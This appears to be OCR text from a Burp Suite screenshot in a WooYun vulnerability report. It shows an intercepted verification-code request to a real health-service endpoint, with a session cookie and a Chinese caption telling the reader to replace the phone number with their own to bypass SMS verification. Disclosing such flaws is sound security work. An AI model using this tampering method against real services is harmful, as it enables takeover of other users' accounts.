 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://t.health.ikang.com:80 [59.151.27.187]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /app/pub/memberapp/checkVerifyCode HTTP/1.1
Host: t.health.ikang.com
Accept: */*
Authorization:
LoginCode:
Accept-Encoding: gzip, deflate
Authtype:
Accept-Language: zh-Hans;q=1
Card:
Content-Length: 52
Username:
User-Agent: Leaf/2.1.0 (iPhone; iOS 8.4.1; Scale/2.00)
Connection: keep-alive
MemberId:
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=EDF59162AA445913AEAB36BFDAA33DB0-n2.jvm1; cityName=%E5%8C%97%E4%BA%AC
checkcode=529058&checkname=185012&mobilestate=1
抓包修改成自己的刚刚接收短信的手机号
? < + > 0 matches
www.wooyun.org